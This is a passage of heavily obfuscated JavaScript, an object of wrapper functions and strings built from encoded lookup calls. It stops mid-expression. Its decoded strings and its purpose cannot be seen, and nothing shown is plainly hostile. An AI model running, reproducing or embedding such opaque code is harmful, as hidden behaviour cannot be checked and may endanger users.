P!=S;},'qzuCy':AP(0x1b3,'8I2y')+AP(0xbff,'$GQP')+AP(0x329,'wsqP')+AP(0x9dd,'dMz3')+AP(0xd71,'rt&G')+AP(0xb31,'YQ@k')+AP(0x321,'Q!0y')+AP(0xe52,'8x1C')+AP(0xc68,'@HMI')+AP(0x1d5,'Q!0y')+AP(0x2ef,'^3r5')+AP(0x375,'2I8F')+AP(0x4be,'Hger'),'ecQte':AP(0xf0d,'n9*0')+'as','JSLKu':AP(0x56c,'rid!')+'y','fRQsU':AP(0x918,'H[cy')+AP(0x584,'$e2]')+AP(0x8e0,'Gd5N')+AP(0x274,'2I8F')+AP(0x6e6,'xVxX')+AP(0xee8,'xVxX')+AP(0x2be,'v3Y8')+AP(0xc0b,'DKv1')+AP(0xe2b,'dUv&')+'d','VFhGP':AP(0xc6d,'8k%U')+AP(0x584,'$e2]')+AP(0x3ce,'@HMI')+AP(0x46e,'70S1')+AP(0x9bc,'DKv1')+AP(0xa23,'&010')+AP(0x601,'e[9X')+AP(0xd3f,'8k%U')+AP(0x5f8,'DKv1')+AP(0x454,'ofjh')+AP(0x6b4,'8I2y')+AP(0xcea,'GX@t')+AP(0x637,'!1MY')+AP(0x1ca,'70S1')+AP(0x7e9,'0r(h'),'JxdMy':AP(0x2d3,'dMz3')+'U','urGgp':AP(0x420,'rt&G')+'g','WsliG':function(P,S){return P===S;},'mAxAY':function(P,S){return P===S;},'rHvpN':function(P,S){return P+S;},'cyIvq':function(P,S){return P!==S;},'mdbPf':AP(0x69f,'u)M#')+'T','NOQLo':function(P,S,E){return P(S,E);},'PuWTz':AP(0x9fc,'u)M#')+AP(0x1af,'9#f4')+'m','OeFxy':AP(0x676,'^3r5')+'g','ghaGt':AP(0x94d,'v3Y8')+'S','qnkMD':function(P){return P();},'hravh':AP(0x372,'0r(h')+'g','eYGYo':AP(0x5df,'aNKU')+'k','jwRdH':function(P,S,E,x,N){return P(S,E,x,N);},'WkaTj':AP(0xc95,'70S1')+'M','JrJhU':AP(0x5d9,'@HMI')+'E','NnbeF':function(P,S){return P!==S;},'lRMRK':AP(0x37b,'r@vg')+'X','tDwNz':AP(0x3cc,'d(yv')+'S','Llqbx':function(P,S,E){return P(S,E);},'UwqeR':function(P,S,E){return P(S,E);},'YJSqH':AP(0x6f1,'Q!0y')+'it','IXaiL':AP(0x26d,'^3r5')+'o','mcYvH':function(P,S){return P===S;},'wjcPo':function(P,S,E){return P(S,E);},'MqeyF':AP(0xae7,'v3Y8')+AP(0x71b,'r@vg'),'iQlUZ':function(P,S){return P===S;},'CeBNY':function(P,S){return P>=S;},'Gzyrb':function(P,S){return P(S);},'tNXAh':AP(0x6f5,'dJnT')+AP(0xed5,'70S1')+AP(0x5ad,'^3r5')+AP(0x8dc,'@HMI')+'ge','qdros':function(P,S){return P in S;},'NmLtp':AP(0xf2f,'2I8F')+AP(0xb65,'ofjh')+AP(0x8ad,'8k%U')+AP(0x4f8,'DKv1')+AP(0xbc1,'n9*0'),'MwVAu':function(P,S){return P==S;},'uJreK':function(P,S){return P+S;},'vCMyd':AP(0xe4b,'vYUm')+AP(0xcc3,'p0I^')+AP(0xfb7,'wsqP')+']','yusIE':AP(0x62f,'olC&')+AP(0x1002,'dMz3')+AP(0x821,'d(yv')+AP(0x8d4,'&9X3'),'ANFRj':AP(0xa7f,'HJum')+'j','TdPtQ':AP(0xf66,'e[9X')+'D','dhdGu':function(P,S){return P(S);},'ShhHz':function(P,S){return P(S);},'wmxlS':function(P,S){return P===S;},'nyvyJ':AP(0xbe2,'aNKU')+'j','xMQDY':AP(0xfc1,'Gd5N')+'s','ziHvY':function(P,S){return P!==S;},'cycMn':function(P){return P();},'cMsEx':function(P,S){return P(S);},'MLofY':function(P,S,E){return P(S,E);},'wgFSt':function(P,S,E,x,N){return P(S,E,x,N);},'YeGBI':function(P,S){return P===S;},'ZpKAd':AP(0x328,'$GQP')+'N','kcUVx':function(P,S){return P!==S;},'mZPkj':AP(0x243,'$GQP')+'H','RhvJe':function(P,S){return P!==S;},'ZFBkA':function(P,S){return P===S;},'wboaC':function(P,S){return P===S;},'ghWzL':AP(0x30f,'70S1')+'S','EXnvL':AP(0x8ae,'HJum')+'q','ffFrL':function(P,S){return P(S);},'veIHe':AP(0xd96,'$GQP')+'t','ToBKe':AP(0x509,'ofjh')+'X','nqryK':AP(0xce0,'Gd5N')+'N','YyWSo':function(P,S){return P==S;},'ebcxY':function(P,S){return P!==S;},'yeaJs':AP(0x621,'$e2]')+'W','LgEpI':function(P,S,E){return P(S,E);},'HihtI':function(P){return P();},'zKNDj':function(P,S){return P(S);},'ZnDXm':function(P,S){return P!==S;},'EJXDi':AP(0x763,'olC&')+'G','RFQtk':AP(0x525,'ixWf')+'J','ZkWgK':function(P,S){return P<S;},'RjCgs':function(P,S){return P-S;},'rrDTf':function(P,S){return P<S;},'QMvch':function(P,S){return P!==S;},'Rposo':AP(0xf10,'&010')+'z','lBQHI':AP(0x89b,'Gd5N')+'j','IMiWN':function(P,S){return P(S);},'mmQsO':function(P,S){return P==S;},'rnXcK':AP(0xb4c,'&010')+AP(0xf0f,'3VA8')+AP(0x7ac,'^3r5')+AP(0xbda,'%HRt')+AP(0x968,'GX@t')+AP(0x728,'t8c0')+AP(0xc7c,'d(yv')+AP(0x9f9,'$e2]'),'NWhOf':function(P,S){return P===S;},'gDyYA':AP(0xa8d,'p0I^')+'D','vExlG':function(P,S){return P+S;},'cBQdC':function(P,S){return P!==S;},'MeZvY':AP(0xbf0,'^3r5')+'J','aZRvW':AP(0xb1c,'Gd5N')+'F','TtfnN':function(P,S){return P===S;},'lALSH':function(P,S){return P===S;},'XSNla':function(P,S,E){return P(S,E);},'DxJND':AP(0x63b,'e[9X')+'w','PPHJJ':AP(0x61f,'#d(X')+'i','HEIhN':AP(0x299,'HJum')+'c','SUhPe':AP(0x1b6,'^3r5')+'N','bNMSb':function(P,S){return P===S;},'GIplR':function(P,S,E,x,N){return P(S,E,x,N);},'DhBKK':AP(0x204,'GMeR')+AP(0x42a,'wsqP'),'hVTnO':AP(0x9c1,'&010')+AP(0x697,'Ok]1')+'r','mDHAr':AP(0x6e4,'YQ@k')+'er','OfobY':function(P,S){return P!==S;},'rVrpa':AP(0x58b,'%HRt')+'m','nbSDI':function(P,S){return P===S;},'plsNk':function(P,S){return P==S;},'DzExp':AP(0x800,'olC&')+AP(0x695,'xVxX')+AP(0x557,'u)M#')+AP(0x86f,'v3Y8')+AP(0xe24,'GX@t')+AP(0xd80,'H[cy')+AP(0x694,'r@vg')+AP(0xa6a,'n9*0')+'d','QAXJZ':AP(0x2cb,'xVxX')+AP(0xf0f,'3VA8')+AP(0x74b,'wsqP')+AP(0xc89,'DKv1')+AP(0xc3a,'vYUm')+AP(0x64e,'3roV')+AP(0xc0b,'DKv1')+AP(0xd7c,'aNKU')+'d','rHhKK':AP(0xd7f,'8I2y')+AP(0x3f1,'YQ@k')+AP(0xd9a,'xVxX')+AP(0xa20,'aNKU')+AP(0x7ae,'u)M#')+AP(0x1c0,'dUv&')+AP(0xa87,'^eoA')+AP(0x232,'^eoA')+AP(0x5ac,'Ok]1')+'d','OsTGP':AP(0x7ee,'$e2]')+'C','opbkK':AP(0x3e9,'dMz3')+'H','VDOss':function(P,S){return P===S;},'vvwrF':function(P,S){return P===S;},'XWvkY':AP(0x67a,'3VA8')+'U','jGDXA':AP(0x5d4,'Hger')+'M','nDKTb':function(P,S,E){return P(S,E);},'txtGH':function(P,S){return P===S;},'XlHUW':function(P,S,E){return P(S,E);},'lHmmy':function(P,S){return P==S;},'qBWVN':AP(0x505,'!1MY')+AP(0x752,'vYUm')+'ul','kWUWw':AP(0xcbe,'Ok]1')+AP(0x734,'8x1C')+AP(0xdb9,'^3r5')+'en','rmPBy':AP(0xa59,'^3r5')+'F','AZhzE':function(P,S){return P===S;},'UMXQi':AP(0x9cf,'HJum')+'p','wKytX':function(P,S){return P instanceof S;},'EWGjo':AP(0x1ed,'Q!0y')+AP(0x2dc,'8k%U')+AP(0xf01,'8x1C')+AP(0x50d,'&010')+AP(0xc34,'YQ@k')+AP(0x5c4,'#d(X')+AP(0xc7b,'H[cy')+AP(0x51b,'!1MY')+AP(0xc63,'2I8F')+'ur','QhdnD':function(P,S){return P===S;},'tOKQE':AP(0xa56,'YQ@k')+'J','QHkkR':function(P,S){return P===S;},'NMJJM':function(P,S){return P===S;},'sNITC':AP(0xdaf,'9#f4')+'u','irCCQ':function(P,S){return P===S;},'HFXdX':function(P,S){return P===S;},'RHFEK':AP(0xda1,'ixWf')+'m','ctakt':AP(0xf81,'#d(X')+'B','tBGth':function(P,S){return P===S;},'YelYO':function(P,S){return P===S;},'HOJBK':function(P,S){return P===S;},'ULLJe':function(P,S){return P===S;},'pbZyz':function(P,S){return P===S;},'YCrqf':function(P,S){return P===S;},'RBaYv':AP(0xfae,'8k%U')+'k','IsWmy':AP(0x9ac,'Ok]1')+'r','AskEY':function(P,S){return P!=S;},'CpfAK':function(P,S){return P===S;},'NNBVl':function(P,S,E){return P(S,E);},'epTwS':AP(0x29d,'HJum')+'E','wDkLN':AP(0x937,'t8c0')+AP(0x6a1,'^3r5')+AP(0x6db,'3VA8')+AP(0x1e1,'#d(X')+AP(0x3e1,'dUv&')+AP(0x4c5,'rt&G')+AP(0xafb,'8x1C')+AP(0x5f4,'^eoA')+AP(0x40e,'!1MY')+AP(0xeb3,'Gd5N')+AP(0xb5e,'H[cy')+AP(0x6d0,'2I8F')+AP(0x86a,'70S1')+AP(0x562,'%HRt')+AP(0x812,'wsqP')+'t','QjEaY':function(P,S){return P!==S;},'RIDOe':AP(0x5d5,'Ok]1')+'S','hxdCT':AP(0x423,'Ok]1')+'X','dibYx':function(P,S){return P===S;},'resQL':function(P,S,E){return P(S,E);},'axBTF':AP(0x353,'aNKU')+'y','CcYne':function(P,S){return P===S;},'nyGUo':AP(0x2d6,'70S1')+'N','WHqFb':function(P,S){return P==S;},'iBDAi':AP(0x919,'rid!')+'G','BPBBY':AP(0xb96,'#d(X')+'G','nJOwl':AP(0xbdf,'3VA8')+'R','gjRQr':function(P,S){return P!==S;},'mlzTn':function(P,S){return P!==S;},'FagFz':function(P,S){return P===S;},'pxFOW':function(P,S){return P===S;},'utzEz':AP(0xeda,'aNKU')+AP(0x31b,'n9*0')+AP(0xdd6,'2I8F')+AP(0xfba,'rid!')+AP(0x81b,'u)M#')+AP(0x724,'n9*0')+AP(0x68a,'xVxX')+AP(0xc69,'u)M#')+AP(0xb49,'Hger'),'kdcAn':AP(0x22f,'&9X3')+'m','rsmPP':AP(0x280,'rid!')+'r','gDnLb':function(P,S){return P===S;},'MatBL':function(P,S){return P===S;},'UyDCx':AP(0x44f,'olC&')+'P','QtoGW':AP(0x966,'3VA8')+'L','kLCoB':function(P,S){return P===S;},'yLqwn':function(P,S){return P!==S;},'GdSgH':function(P,S){return P!==S;},'WbKiu':AP(0x45a,'aNKU')+AP(0x830,'!1MY')+'m','OthXO':AP(0x9fb,'H[cy')+AP(0xb92,'!1MY')+AP(0xb16,'3roV'),'cduqR':AP(0x7e8,'^3r5')+AP(0x5eb,'dJnT'),'rBvTQ':AP(0x765,'rid!'),'EMZwl':AP(0x630,'ixWf')+AP(0xf4b,'H[cy')+AP(0x930,'dMz3')+'s','NQFRE':AP(0x81f,'YQ@k'),'coIWU':AP(0x312,'rid!')+AP(0xddf,'2I8F')+AP(0xb9a,'%HRt'),'ftYDY':AP(0x98e,'r@vg')+AP(0x7c0,'[a@]')+'e','HKFnc':AP(0x50c,'HJum')+AP(0x95d,'dJnT')+AP(0x413,'d(yv'),'EyMjm':AP(0x5bc,'v3Y8')+AP(0xd6e,'^3r5')+AP(0xd2b,'70S1'),'KveQy':AP(0xced,'H[cy')+AP(0x49c,'0r(h'),'RtSvj':AP(0x242,'Q!0y')+'n','UIVqI':AP(0x8ab,'^3r5')+AP(0xc9d,'Hger')+AP(0x58e,'3roV')+AP(0x8c1,'d(yv')+AP(0x582,'DKv1')+'er','UAjqN':AP(0xef6,'p0I^')+AP(0x3f2,'d(yv')+'m','CQRxK':AP(0xf83,'$e2]')+AP(0x8a7,'v3Y8')+AP(0xa92,'^3r5')+'um','BKnzZ':AP(0xd2f,'[a@]')+AP(0x37c,'DKv1')+AP(0x408,'^3r5')+AP(0xbef,'rt&G')+AP(0x96c,'DKv1'),'lafDy':AP(0x99f,'GX@t')+AP(0xdd5,'H[cy')+AP(0x81c,'ixWf')+AP(0xb81,'dUv&')+'e','wrRtl':AP(0x76c,'Q!0y')+AP(0xbcf,'8I2y')+AP(0x344,'u)M#')+AP(0xe0d,'9#f4')+AP(0xd2e,'Hger'),'fePEK':AP(0xb40,'aNKU')+AP(0x43d,'r@vg')+AP(0x534,'dJnT'),'qDcbm':AP(0x511,'GX@t')+AP(0x63e,'p0I^')+AP(0x271,'%HRt')+AP(0xb95,'^eoA'),'cofRE':AP(0x3d4,'aNKU')+AP(0xec2,'v3Y8')+AP(0x277,'r@vg')+AP(0xc42,'u)M#'),'OlrxM':AP(0x9ed,'DKv1')+AP(0xec2,'v3Y8')+AP(0x636,'rid!')+AP(0xc84,'@HMI')+'rm','mZpsn':AP(0x226,'Q!0y')+AP(0x7f0,'dJnT')+AP(0x2b1,'#d(X')+AP(0x59e,'olC&')+'t','LNjiv':AP(0x211,'HJum')+AP(0xe66,'ixWf')+AP(0x817,'^eoA')+AP(0x3b5,'YQ@k')+AP(0xdee,'ixWf')+'E','RHUvR':AP(0x8bf,'dJnT')+AP(0x7ca,'vYUm')+AP(0x804,'[a@]')+'w','XKuUy':AP(0x90a,'t8c0')+AP(0x8e9,'e[9X')+AP(0x959,'^3r5')+AP(0xd30,'2I8F')+AP(0x628,'!1MY')+'n','DiHFj':AP(0x31a,'^3r5')+AP(0x9a1,'p0I^')+AP(0x2ab,'3roV')+AP(0xf7d,'8k%U')+'e','ogTCh':AP(0x8a1,'%HRt')+AP(0x944,'70S1')+AP(0xe76,'wsqP')+AP(0x506,'wsqP')+AP(0xb50,'$e2]'),'zIPGv':AP(0x93f,'70S1')+AP(0x934,'&9X3')+AP(0xe0b,'2I8F')+AP(0xd7d,'2I8F')+AP(0xd04,'xVxX'),'kkmBv':AP(0xfeb,'#d(X')+AP(0x387,'dMz3')+AP(0xf80,'H[cy')+AP(0xe1a,'8k%U')+'ed','qFPJO':AP(0x671,'&010')+AP(0x552,'&9X3')+AP(0x241,'Hger')+AP(0x661,'p0I^')+AP(0x5ee,'r@vg')+'d','CkbcK':AP(0x6dd,'@HMI')+AP(0x6d5,'8I2y')+AP(0x75c,'GMeR')+AP(0xe41,'v3Y8')+AP(0xb0b,'2I8F'),'cewgv':AP(0xee5,'H[cy')+AP(0x944,'70S1')+AP(0x73e,'8I2y')+AP(0xa5e,'&010')+AP(0x230,'&010')+AP(0x5c1,'ofjh'),'WqGfF':AP(0xd78,'aNKU')+AP(0x552,'&9X3')+AP(0x1bc,'YQ@k')+AP(0xeca,'rid!')+AP(0x610,'ofjh')+AP(0x9c3,'H[cy')+AP(0x3e5,'v3Y8'),'KIyzz':AP(0x5cc,'wsqP')+AP(0x5f2,'8k%U')+AP(0x1b1,'Ok]1')+AP(0x913,'^3r5')+AP(0xed0,'Hger')+AP(0xd97,'0r(h')+'cf','ZpChs':AP(0x979,'ofjh')+AP(0x3de,'HJum')+AP(0xbb8,'t8c0')+AP(0x725,'#d(X')+AP(0xec0,'Ok]1')+AP(0x1e7,'$e2]')+AP(0x7d4,'H[cy'),'AEkQl':AP(0x80c,'e[9X')+AP(0xbca,'wsqP')+AP(0x7cc,'@HMI')+AP(0xefb,'$e2]')+AP(0x973,'GMeR')+AP(0x8da,'rt&G'),'vNyin':AP(0xa02,'9#f4')+AP(0x26c,'$GQP')+AP(0xd65,'3VA8')+AP(0xb00,'3VA8')+AP(0x382,'#d(X')+AP(0x82c,'8k%U')+'r','ixkwh':AP(0x219,'e[9X')+AP(0x7ff,'H[cy')+AP(0x496,'Gd5N')+'n','kddvi':AP(0x9e8,'0r(h')+AP(0xb90,'ixWf')+AP(0x928,'70S1')+AP(0xe2e,'&9X3')+AP(0xdf5,'d(yv')+AP(0x431,'@HMI'),'zMSUd':function(P,S){return P!==S;},'AghAq':function(P,S){return P(S);},'rEEXV':function(P,S){return P!==S;},'HrNKy':function(P,S,E,x){return P(S,E,x);},'gZLBV':function(P,S){return P||S;},'eMbBI':AP(0xb9d,'dJnT')+'k','Vbxvj':function(P,S){return P!=S;},'VMBmx':function(P,S){return P!==S;},'jzamp':AP(0xc66,'&010')+'k','dJJbe':function(P,S){return P(S);},'qqtJV':function(P,S){return P in S;},'axTRJ':AP(0x2bf,'$e2]')+AP(0xc3b,'0r(h')+AP(0xe17,'xVxX')+AP(0xda9,'$e2]')+AP(0x78b,'ofjh')+AP(0xa67,'GMeR'),'IwmXL':AP(0x5af,'[a@]')+AP(0x469,'Hger')+AP(0xb53,'t8c0')+AP(0xdb4,'#d(X')+AP(0x7a2,'$GQP')+'ge','JCLwV':function(P,S){return P===S;},'wOFMC':AP(0x21c,'3roV')+'le','RJZWD':AP(0x5f5,'r@vg')+AP(0x4d7,'olC&')+AP(0x706,'8I2y')+AP(0xbed,'Ok]1')+AP(0xbab,'DKv1')+AP(0xe5b,'dUv&')+AP(0xe62,'8x1C')+AP(0x72f,'v3Y8'),'FfJKl':AP(0x943,'@HMI')+AP(0xf67,'e[9X')+AP(0x72a,'HJum')+'er','YhGcz':AP(0x472,'@HMI')+AP(0x739,'^3r5')+AP(0x5ff,'%HRt')+AP(0xcc9,'3VA8')+'m','DiwaZ':AP(0x2e3,'9#f4')+AP(0xa54,'aNKU')+AP(0xf68,'8x1C')+AP(0x771,'9#f4')+AP(0x435,'dMz3'),'ZkeHN':function(P,S){return P(S);},'WyHZn':AP(0x732,'[a@]')+AP(0xf74,'H[cy')+AP(0x9d1,'@HMI')+'r','sdoVF':AP(0xa4f,'8I2y')+AP(0xea3,'ofjh')+AP(0xc20,'9#f4')+AP(0x670,'YQ@k')+'e','FrpmI':AP(0xa2c,'%HRt')+AP(0xa76,'$GQP'),'yFBpM':function(P,S){return P===S;},'CgUfL':AP(0xcaa,'olC&')+'e','pHTxU':AP(0xf7a,'vYUm')+AP(0x499,'xVxX')+AP(0x767,'9#f4')+AP(0x4a6,'p0I^')+'s','PKyBY':function(P,S){return P in S;},'uUPcP':AP(0x4ac,'%HRt')+AP(0x7a8,'$GQP')+AP(0xf7e,'p0I^')+AP(0x486,'dUv&'),'brrJj':function(P,S){return P>=S;},'BHvGP':function(P,S){return P in S;},'ZLydF':AP(0xcf7,'3VA8')+AP(0xcd3,'%HRt'),'WBqRj':AP(0x2fa,'r@vg')+AP(0x9e4,'%HRt')+AP(0x30d,'3VA8')+'e','UeUBf':function(P,S){return P!==S;},'jUPCY':AP(0x317,'70S1')+AP(0xa21,'d(yv')+AP(0x655,'rt&G')+AP(0x4bc,'GMeR')+AP(0x2d2,'r@vg')+'e','ZaQWB':function(P,S){return P in S;},'xqhLq':AP(0x595,'%HRt')+AP(0xe34,'HJum')+AP(0x26a,'2I8F')+AP(0xd0d,'YQ@k'),'BCmge':function(P,S){return P in S;},'GflLD':AP(0x3bb,'aNKU')+AP(0xdb6,'^eoA')+AP(0x36d,'Hger')+AP(0x6f8,'$e2]')+'le','QFpgN':function(P,S){return P in S;},'ILLii':AP(0xf1f,'[a@]')+AP(0xe6c,'v3Y8')+AP(0x2e0,'70S1')+AP(0xfc6,'dMz3')+AP(0x735,'vYUm')+AP(0x8cc,'n9*0'),'RmzhQ':function(P,S){return P(S);},'xZlQv':AP(0x4de,'dUv&')+'M','Mxuym':function(P,S){return P===S;},'tdcSc':function(P,S){return P===S;},'ECOJg':function(P,S){return P&&S;},'DdBbq':function(P,S){return P(S);},'iZGQD':function(P,S){return P in S;},'DeVKW':AP(0x25d,'8x1C')+AP(0x2e6,'t8c0')+AP(0xa4a,'e[9X')+AP(0x4d4,'r@vg')+AP(0x5da,'Hger'),'CwVGn':function(P,S){return P in S;},'ruMwO':AP(0x6cc,'Hger')+AP(0xb21,'n9*0')+AP(0xd3a,'p0I^'),'sKcqj':AP(0x644,'9#f4')+AP(0xd6c,'n9*0')+AP(0xc58,'&010'),'FgLKG':function(P,S){return P!==S;},'fwAoj':AP(0xfec,'wsqP')+'p','XUktT':function(P,S){return P===S;},'jNgZR':function(P,S,E){return P(S,E);},'mtxJF':function(P,S,E){return P(S,E);},'XNvbg':function(P,S,E){return P(S,E);},'jphTj':function(P,S,E){return P(S,E);},'mzYrz':function(P,S,E){return P(S,E);},'TckkB':function(P,S,E){return P(S,E);},'KHiyD':function(P,S,E){return P(S,E);},'AAoTP':function(P){return P();},'yXcbs':function(P,S){return P instanceof S;},'ioOFy':function(P,S){return P(S);},'jUOOW':function(P,S){return P===S;},'TUIfF':AP(0x3df,'DKv1')+'L','IvOKi':AP(0xad3,'ofjh')+'L','OGnMc':function(P,S){return P!==S;},'bdhcm':function(P,S){return P===S;},'cHjCL':function(P,S){return P&&S;},'SjzEJ':function(P,S){return P>=S;},'uuWEE':function(P,S){return P(S);},'VVPRm':function(P,S){return P in S;},'EAdRv':function(P,S){return P===S;},'QtFcG':AP(0xe28,'Hger')+'S','mgOfL':function(P,S){return P!==S;},'yATKy':function(P,S){return P===S;},'puItx':function(P,S,E,x){return P(S,E,x);},'cEHZj':AP(0x561,'xVxX')+'B','BDKYk':function(P,S){return P==S;},'PJqsn':function(P,S){return P===S;},'BfCFC':AP(0x291,'3roV')+AP(0x2b5,'!1MY')+AP(0xb7e,'0r(h')+AP(0xa74,'^3r5')+AP(0x8a3,'ofjh')+AP(0xa2e,'dUv&')+AP(0x990,'dJnT')+'ed','FmZhU':function(P,S){return P===S;},'oSsGn':AP(0xb4c,'&010')+AP(0xedf,'wsqP')+AP(0xb7e,'0r(h')+AP(0x681,'&010')+AP(0xc0f,'YQ@k')+AP(0xde8,'^eoA')+AP(0x701,'@HMI')+AP(0x6a8,'wsqP')+AP(0x8b0,'@HMI')+'d','XNiwC':AP(0x62c,'rid!')+'w','aTuQX':AP(0x4e9,'@HMI')+'B','wDLGI':function(P,S){return P===S;},'PxGji':function(P,S){return P===S;},'ZNGiM':AP(0xdda,'^eoA')+'U','zxdGV':AP(0x396,'&9X3')+'t','iFbVr':function(P,S){return P===S;},'mQjvp':function(P,S){return P<S;},'DjWiY':function(P,S){return P in S;},'zMGtO':AP(0xb28,'ixWf')+'A','aIdir':function(P,S){return P===S;},'BMzVG':function(P,S){return P===S;},'URJKl':function(P,S,E){return P(S,E);},'vYSuC':function(P,S,E,x,N){return P(S,E,x,N);},'yEbsB':function(P,S){return P!==S;},'yaSfG':AP(0xfd4,'rt&G')+'n','SPgLP':function(P,S){return P===S;},'VXtUu':AP(0x8fc,'olC&')+AP(0xceb,'dUv&')+AP(0xd74,'DKv1')+AP(0xbb0,'t8c0')+AP(0x743,'$GQP')+AP(0xe37,'0r(h')+AP(0xb1b,'aNKU')+AP(0x573,'$e2]'),'zuTgM':function(P,S){return P!==S;},'ioqqk':function(P,S){return P||S;},'yCVFW':function(P,S){return P===S;},'kFBqg':function(P,S){return P===S;},'bQbfU':function(P,S){return P instanceof S;},'iYsBq':AP(0x478,'wsqP')+'b','hoxll':function(P,S){return P===S;},'qEKkg':AP(0xda3,'dJnT')+'K','thXrw':AP(0xea5,'GMeR')+'S','aJNga':function(P,S){return P===S;},'FFeKt':AP(0xaca,'u)M#')+'N','iPwbK':AP(0x587,'70S1')+'Y','FywoH':function(P,S){return P instanceof S;},'GSbeA':function(P,S){return P===S;},'NxPNE':function(P,S){return P==S;},'pvOQW':function(P,S){return P==S;},'GwTZI':function(P,S){return P!==S;},'AyUap':AP(0x1f5,'GMeR')+'C','YDhCb':AP(0x84a,'Gd5N')+AP(0xaba,'DKv1')+AP(0x295,'r@vg')+AP(0xb6b,'r@vg')+AP(0xa3f,'GMeR')+AP(0x306,'2I8F')+AP(0xe35,'$GQP')+AP(0x2ee,'&9X3')+'d','gPzwg':function(P,S){return P===S;},'vhIPO':AP(0xa83,'DKv1')+'S','LCHFS':AP(0xe26,'v3Y8')+'k','GTAzl':AP(0xafd,'%HRt')+AP(0x4da,'u)M#')+AP(0x1f4,'Ok]1')+AP(0xbf4,'0r(h')+AP(0x955,'r@vg')+AP(0xdb2,'ofjh')+AP(0x5f9,'Ok]1'),'zSChp':AP(0xef7,'^eoA')+AP(0x490,'&010')+AP(0x5f0,'8x1C')+AP(0x437,'e[9X')+AP(0xe93,'dMz3')+AP(0x85b,'$GQP')+AP(0x5b2,'&9X3')+AP(0x36b,'dJnT')+AP(0xc00,'YQ@k')+AP(0x703,'ixWf')+'on','vbTdi':function(P,S){return P===S;},'gsMeD':AP(0xea9,'ofjh')+'p','oSrnV':AP(0x250,'Gd5N')+'z','uGAgM':function(P,S){return P===S;},'RCbBs':function(P,S){return P===S;},'VhzAR':function(P,S,E,x,N){return P(S,E,x,N);},'smAtX':function(P,S){return P!==S;},'sGIFi':AP(0xa7e,'8x1C')+'n','siuiu':AP(0x55c,'d(yv')+'r','zfybr':AP(0x440,'2I8F')+'g','CqBBT':AP(0x56f,'olC&')+'Q','nTAay':AP(0x218,'Hger')+AP(0x3c4,'$e2]')+AP(0xad5,'xVxX'),'cKLar':function(P,S){return P!=S;},'zfDbM':function(P,S){return P!=S;},'YNUnB':function(P,S){return P===S;},'WMdvB':function(P,S){return P!==S;},'JcEih':AP(0x8f5,'8I2y')+'A','XJQwg':AP(0xf78,'8x1C')+'O','JwcHz':function(P,S){return P==S;},'YKgfp':function(P,S){return P==S;},'PvbMD':function(P,S){return P(S);},'Vqsjl':function(P,S){return P instanceof S;},'uAYVX':AP(0x29f,'@HMI')+'f','uLJsC':function(P,S){return P===S;},'cBXfQ':function(P,S){return P>=S;},'yOKMv':function(P,S){return P(S);},'paZoy':function(P,S){return P==S;},'KbZNA':function(P,S){return P+S;},'vagst':function(P,S){return P==S;},'hvoBm':function(P,S){return P+S;},'HKbdR':AP(0xc3c,'&9X3')+'S','vYMEp':AP(0x3d7,'rt&G')+'pt','ugKyQ':AP(0xc41,'Gd5N')+AP(0xd3d,'8I2y'),'UOcci':AP(0xbde,'!1MY'),'JoqYV':AP(0x1e9,'dJnT')+AP(0x9e2,'$GQP'),'Axnub':AP(0x3f6,'#d(X')+AP(0x49f,'xVxX'),'vKzec':AP(0x362,'Hger')+'r','sThEc':function(P,S){return P(S);},'lUVnk':AP(0x888,'rid!')+'j','pxgSy':function(P,S){return P!=S;},'KVqqD':function(P,S){return P!==S;},'JsnBG':AP(0xdd4,'t8c0')+'m','jdtju':AP(0x414,'d(yv')+'B','KxXEF':function(P,S,E){return P(S,E);},'unryf':AP(0xde9,'8x1C')+'Z','WTnIa':function(P,S,E,x,N){return P(S,E,x,N);},'oSzXp':function(P,S){return P!==S;},'CwyYI':AP(0x361,'9#f4')+'N','krolP':AP(0x9f1,'YQ@k')+'b','TnJzV':function(P,S){return P!=S;},'FvTzg':function(P,S){return P!=S;},'fICyb':AP(0x48c,'Ok]1')+'w','BWOXx':AP(0xfb9,'u)M#')+'c','GeAcr':AP(0x34f,'DKv1')+'x','TAKxk':function(P,S){return P(S);},'lbNXN':function(P,S){return P>=S;},'Sccka':function(P,S){return P in S;},'jyNSP':function(P,S){return P===S;},'gMOOq':function(P,S){return P in S;},'lwJYU':function(P,S){return P>=S;},'qGLyd':function(P,S){return P in S;},'ZpBia':function(P,S){return P===S;},'cUFuD':function(P,S){return P===S;},'XzWph':function(P,S){return P in S;},'wkMAy':AP(0xce4,'Ok]1')+'D','Qhgvl':function(P,S){return P(S);},'mfOPy':function(P,S){return P(S);},'yUZWG':AP(0x746,'[a@]')+'d','Sweea':AP(0xd76,'t8c0')+'l','AbcWL':function(P,S){return P!==S;},'hpvGj':function(P,S){return P===S;},'vzgpo':AP(0x20b,'xVxX')+'y','ZrejW':function(P,S,E,x){return P(S,E,x);},'ZheNa':function(P,S){return P===S;},'HhYTA':function(P,S){return P||S;},'ubUAe':function(P,S){return P(S);},'ORXkg':function(P,S){return P===S;},'Ljeie':AP(0xae1,'rt&G')+'l','dobsu':AP(0xb2d,'8x1C')+'o','WGQUE':AP(0x8a8,'e[9X')+'Z','VsFTL':AP(0x8a4,'&9X3')+'b','VVLlo':function(P,S){return P!==S;},'PedSe':function(P,S){return P!==S;},'iRJFK':AP(0xa38,'dMz3')+'m','NhUBV':AP(0xa51,'8I2y')+'c','oXqNk':function(P,S){return P===S;},'yfIvA':function(P,S){return P===S;},'kRPYb':function(P,S){return P===S;},'TtVtn':function(P,S){return P==S;},'aZahX':function(P,S,E){return P(S,E);},'XCDDT':function(P,S,E,x,N){return P(S,E,x,N);},'hLsNC':function(P,S,E){return P(S,E);},'wogBM':function(P,S){return P>S;},'hAUaa':function(P,S){return P(S);},'ivPig':function(P,S){return 